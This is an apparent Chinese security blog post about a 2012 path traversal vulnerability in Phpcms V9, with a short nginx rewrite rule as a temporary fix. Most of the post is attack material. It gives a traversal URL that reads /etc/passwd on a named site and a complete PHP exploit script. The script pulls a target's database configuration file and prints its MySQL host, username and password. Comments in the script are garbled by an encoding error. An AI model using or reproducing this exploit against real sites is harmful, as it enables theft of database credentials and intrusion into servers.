Phpcms V9 直接爆mysql连接密码 附测试Code

2012-07-26 22:57:04 来源: 评论:0 点击:



Phpcms v9 爆严重漏洞 直接爆mysql连接密码 附测试Code

Phpcms v9 爆严重漏洞 直接爆mysql连接密码 附测试Code

Phpcms 国内应用相当广泛的开源程序、如今爆出严重漏洞可以直接读取配置文件及系统文件

如下便可以读取系统文件:

http://www.5iops.com/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../../../../../../../etc/passwd

临时修补方案:

nginx配置中,添加改写过滤:

if ($request_uri ~* (.*)\.\.(.*)) {

rewrite ^/(.*)([^/])$ / last;

}

测试Code:

<?php

/**

* PHPcms V9 脠脪脦录镁露脕隆漏露麓录矛鹿陇戮脽 *

*

*

* 注脪卤戮鲁脤貌漏学习虏慰录拢卢虏禄碌脙脙诜欠篓禄楼露炉

* 路帽贸愿潞拢卢脫卤戮脠脦鹿锖兟?

*/

function showInfo() {

print '

***********************************************

* PHPcmsV9 Read All File ExpTool

*

*

*

*

*

* Example: php exp.php wwww.phpcms.cn

***********************************************

';

}

$exp = '/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../caches/configs/database.php';

//file_get_contents(''.$exp);

if(count($argv) < 2){

showInfo();

}else{

$exp = 'http://'.$argv[1].$exp;

$data = @file_get_contents($exp);

@file_put_contents('expDatabase.php', $data);

if(strstr($data,'<html>')){

showInfo();

echo 'Not found !';

exit();

};

$database = include 'expDatabase.php';

showInfo();

$out = 'HostName: '.$database['default']['hostname']."\n";

$out .='DataBase:'. $database['default']['database']."\n";

$out .='UserName:'. $database['default']['username']."\n";

$out .='Password:'. $database['default']['password']."\n";

if(!empty($database)){

echo "Found it! :\n\n";

echo $out;

}

@unlink('expDatabase.php');

}

相关热词搜索:phpcmsv9漏洞

上一篇:SQL注入还是一个问题

下一篇:Linux 的木马程式 Wirenet 出现

分享到:

收藏

收藏

评论排行

- ·Windows(Win7)下用Xming...(92)

- ·使用jmx client监控activemq(20)

- ·Hive查询OOM分析(14)

- ·复杂网络架构导致的诡异...(8)

- ·使用 OpenStack 实现云...(7)

- ·影响Java EE性能的十大问题(6)

- ·云计算平台管理的三大利...(6)

- ·Mysql数据库复制延时分析(5)

- ·OpenStack Nova开发与测...(4)

- ·LTPP一键安装包1.2 发布(4)

- ·Linux下系统或服务排障的...(4)

- ·PHP发布5.4.4 和 5.3.1...(4)

- ·RSYSLOG搭建集中日志管理服务(4)

- ·转换程序源码的编码格式[...(3)

- ·Linux 的木马程式 Wirenet 出现(3)

- ·Nginx 发布1.2.1稳定版...(3)

- ·zend framework文件读取漏洞分析(3)

- ·Percona Playback 0.3 development release(3)

- ·运维业务与CMDB集成关系一例(3)

- ·应该知道的Linux技巧(3)